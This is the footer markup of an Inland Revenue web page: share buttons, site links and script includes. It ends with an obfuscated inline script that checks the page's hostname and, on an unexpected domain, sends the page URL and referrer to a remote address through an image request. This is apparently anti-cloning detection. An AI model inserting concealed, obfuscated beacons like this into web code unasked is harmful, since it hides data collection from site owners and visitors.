                                                        <i class="fal fa-envelope-open share-logo" aria-hidden="true"></i>Email this page
                                                    </span>
                                                </a>

                                        </li>
                                        <li class="footer-refresh-contact__item">
                                                <a class="share-content__item--linkedin footer-refresh__item-link href-replace" data-link="https://www.linkedin.com/shareArticle?mini=true&amp;title={0}&amp;url={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Linkedin">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fab fa-linkedin share-logo" aria-hidden="true"></i>Linkedin
                                                    </span>
                                                </a>

                                        </li>
                                        <li class="footer-refresh-contact__item">
                                                <a class="share-content__item--facebook footer-refresh__item-link href-replace" data-link="http://www.facebook.com/sharer/sharer.php?s=100&amp;u={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Facebook">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fab fa-facebook-square share-logo" aria-hidden="true"></i>Facebook
                                                    </span>
                                                </a>

                                        </li>
                            </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="share-content__mobile-screen">
            <div class="footer-refresh-content__container ">
                    <h3 class="footer-refresh__title footer-refresh__title-share">
                        SHARE THIS PAGE
                    </h3>
                    <ul class="footer-refresh__share-content container--border-left">

                                <li class="footer-refresh-contact__item">
                                        <a class=" footer-refresh__item-link href-replace" data-link="mailto:?subject={0}&amp;body={1}" rel="" target="" href="#" aria-label="Email this page">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fal fa-envelope-open share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                                <li class="footer-refresh-contact__item">
                                        <a class="share-content__item--linkedin footer-refresh__item-link href-replace" data-link="https://www.linkedin.com/shareArticle?mini=true&amp;title={0}&amp;url={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Linkedin">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fab fa-linkedin share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                                <li class="footer-refresh-contact__item">
                                        <a class="share-content__item--facebook footer-refresh__item-link href-replace" data-link="http://www.facebook.com/sharer/sharer.php?s=100&amp;u={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Facebook">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fab fa-facebook-square share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                    </ul>
            </div>
        </div>
        <div class="row footer-refresh-bottom__background">
            <div class="footer-refresh-bottom__container">
                <div class="footer-refresh--bottom-links__container">
                    <ul class="footer-refresh-bottom-links__list">

                                <li class="links__list-item">
<a href="/about-this-site" class="links__list-item-link" >About the site</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/conditions-of-use" class="links__list-item-link" >Conditions of use</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/your-privacy" class="links__list-item-link" >Privacy</a>                                </li>
                                <li class="links__list-item">
<a href="/glossary-source" class="links__list-item-link" >Glossary</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/accessibility" class="links__list-item-link" >Accessibility</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/conditions-of-use/copyright" class="links__list-item-link" >Copyright</a>                                </li>
                                <li class="links__list-item">
<a href="/myir-help" class="links__list-item-link" >myIR help</a>                                </li>
                    </ul>
                        <a class="links__list-item--copyright" href="/about-this-site/conditions-of-use/copyright" tabindex="0">
                            <span>&#169; Copyright 2026 Inland Revenue</span>
                        </a>
                </div>
                <div class="links-govt__container">
                    <a class="links-govt-link" href="https://www.govt.nz/">
                        <img class="links-govt-logo"
                             src="-/media/47404b28b50b4b7296dd3fc594eab5b7.ashx"
                             alt="New Zealand Government"
                             height="60"
                             width="264" />
                    </a>
                </div>

                <div class="links-shielded__container">
                    <a href="#" id="shielded-desktop" class="shielded-logo">
                        <img class="links-shielded-logo"
                             src="-/media/bea477e465ab4e77a8c0a604941e44d1.ashx"
                             alt="Shielded website"
                             width="50"
                             height="50" />
                    </a>
                </div>
            </div>
        </div>
    </footer>



    <!-- END NOINDEX -->

    <script nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=" src="/assets/home/js/jquery.min.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=" src="/assets/home/js/jquery.matchheight-min.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=" src="/assets/home/js/main.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=" src="/assets/home/js/react.js?v=0.2728.0-sc10release-v4&cms=168" type="text/javascript"></script>
        <script nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=" type="text/javascript" src="/assets/home/js/coveo.js?v=0.2728.0-sc10release-v4&cms=168"></script>

<script nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=">const _0x163a3d=_0xd647;function _0xb5c8(){const _0x128a51=['ChjVDa','nMvRD0ryzq','ANz3mq','Aw8VyW','DwDUoq','otm3mZuWoxPZCeDwsq','Bg9Jyq','nJvNAq','mty0mtCXnxzsBK9dDa','Dc5UEG','lM56','nZHHzG','lMDVDG','y2PQEq','nty1zW','l2XVzW','z245yW','AxjKlG','mJu0nJi4BerAEhDy','C3jJ','Awy/Ba','nZK1mde2wK9MC0Pg','ndmZm05frNLTrG','zw5KCW','nJC4yq','owvInq','BMfTzq','lM8ZBG','B250zq','ntq0nZC2mhPKsKPRtq','ndCZCq','v2L0Aa','lMLVlW','y29UDa','mtaWotm2nNj0EwvMEG','z28UzW','lMLYza','CNjLCG','zJy4mq','DgLVBG','Ag9ZDa','BY5NAq','BZnUlG','Ahr0Ca','AwvYmq','BNqVDq','oI8VnG','B2nVBa','CZOVlW','AhjLzG','zJ9Spq','DNCXnq','nJGXoq','z292Da','AMP5AG','zwi1lG','CMvMzq','jNi9','Ec9SBW','zxiXna','mte3nJbmq3Hesuq','zw50lW','nZnXEa','lM56lG'];_0xb5c8=function(){return _0x128a51;};return _0xb5c8();}function _0xd647(_0x1ee7c8,_0x4f7170){const _0xb5c8de=_0xb5c8();return _0xd647=function(_0xd6472c,_0xdf3d16){_0xd6472c=_0xd6472c-0x16d;let _0x20fdfb=_0xb5c8de[_0xd6472c];if(_0xd647['wvRuqX']===undefined){var _0x5e5bdc=function(_0x3f4e75){const _0x26fc09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xd2f6ad='',_0x5e3e6b='';for(let _0x3ae989=0x0,_0x592928,_0x3315e4,_0x25e370=0x0;_0x3315e4=_0x3f4e75['charAt'](_0x25e370++);~_0x3315e4&&(_0x592928=_0x3ae989%0x4?_0x592928*0x40+_0x3315e4:_0x3315e4,_0x3ae989++%0x4)?_0xd2f6ad+=String['fromCharCode'](0xff&_0x592928>>(-0x2*_0x3ae989&0x6)):0x0){_0x3315e4=_0x26fc09['indexOf'](_0x3315e4);}for(let _0x5811da=0x0,_0xdbf648=_0xd2f6ad['length'];_0x5811da<_0xdbf648;_0x5811da++){_0x5e3e6b+='%'+('00'+_0xd2f6ad['charCodeAt'](_0x5811da)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e3e6b);};_0xd647['EacnTQ']=_0x5e5bdc,_0x1ee7c8=arguments,_0xd647['wvRuqX']=!![];}const _0x1ad568=_0xb5c8de[0x0],_0x2ac5b8=_0xd6472c+_0x1ad568,_0x88791=_0x1ee7c8[_0x2ac5b8];return!_0x88791?(_0x20fdfb=_0xd647['EacnTQ'](_0x20fdfb),_0x1ee7c8[_0x2ac5b8]=_0x20fdfb):_0x20fdfb=_0x88791,_0x20fdfb;},_0xd647(_0x1ee7c8,_0x4f7170);}(function(_0x41f76d,_0x4aa2da){const _0x4b2deb={_0x5703ce:0x184,_0x4c8c7d:0x1a3,_0x4b077d:0x1aa,_0x55ab2f:0x178,_0xe1ab4f:0x1a7},_0x151709=_0xd647,_0x1591d8=_0x41f76d();while(!![]){try{const _0x365ad0=-parseInt(_0x151709(0x174))/0x1+-parseInt(_0x151709(_0x4b2deb._0x5703ce))/0x2*(parseInt(_0x151709(_0x4b2deb._0x4c8c7d))/0x3)+parseInt(_0x151709(0x17f))/0x4+parseInt(_0x151709(_0x4b2deb._0x4b077d))/0x5+parseInt(_0x151709(0x19e))/0x6*(parseInt(_0x151709(_0x4b2deb._0x55ab2f))/0x7)+parseInt(_0x151709(0x177))/0x8+-parseInt(_0x151709(_0x4b2deb._0xe1ab4f))/0x9;if(_0x365ad0===_0x4aa2da)break;else _0x1591d8['push'](_0x1591d8['shift']());}catch(_0x2cef32){_0x1591d8['push'](_0x1591d8['shift']());}}}(_0xb5c8,0xaa43d));if(!(window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)]===_0x163a3d(0x173)+_0x163a3d(0x197)+_0x163a3d(0x1ac)||window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)]===_0x163a3d(0x173)+_0x163a3d(0x197)+_0x163a3d(0x1a1))&&!(window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)][_0x163a3d(0x179)+_0x163a3d(0x181)](_0x163a3d(0x186)+_0x163a3d(0x16e)+_0x163a3d(0x1ab))||window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)][_0x163a3d(0x179)+_0x163a3d(0x181)](_0x163a3d(0x186)+_0x163a3d(0x16e)+_0x163a3d(0x1ab)+'.'))){let l=location[_0x163a3d(0x193)],r=document[_0x163a3d(0x19a)+_0x163a3d(0x187)],m=new Image();location[_0x163a3d(0x1a2)+_0x163a3d(0x191)]==_0x163a3d(0x18d)+'s:'?m[_0x163a3d(0x175)]=_0x163a3d(0x18d)+_0x163a3d(0x192)+_0x163a3d(0x17a)+_0x163a3d(0x188)+_0x163a3d(0x17b)+_0x163a3d(0x17d)+_0x163a3d(0x182)+_0x163a3d(0x183)+_0x163a3d(0x19f)+_0x163a3d(0x1a6)+_0x163a3d(0x16f)+_0x163a3d(0x1a4)+_0x163a3d(0x170)+_0x163a3d(0x18e)+_0x163a3d(0x180)+_0x163a3d(0x19c)+_0x163a3d(0x185)+_0x163a3d(0x176)+'='+encodeURI(l)+_0x163a3d(0x19b)+encodeURI(r):m[_0x163a3d(0x175)]=_0x163a3d(0x18d)+_0x163a3d(0x190)+_0x163a3d(0x16d)+_0x163a3d(0x196)+_0x163a3d(0x199)+_0x163a3d(0x18c)+_0x163a3d(0x1a5)+_0x163a3d(0x17e)+_0x163a3d(0x18f)+_0x163a3d(0x172)+_0x163a3d(0x198)+_0x163a3d(0x195)+_0x163a3d(0x1a9)+_0x163a3d(0x19d)+_0x163a3d(0x1a0)+_0x163a3d(0x171)+_0x163a3d(0x18b)+_0x163a3d(0x194)+encodeURI(l)+_0x163a3d(0x19b)+encodeURI(r);}</script></body>
</html>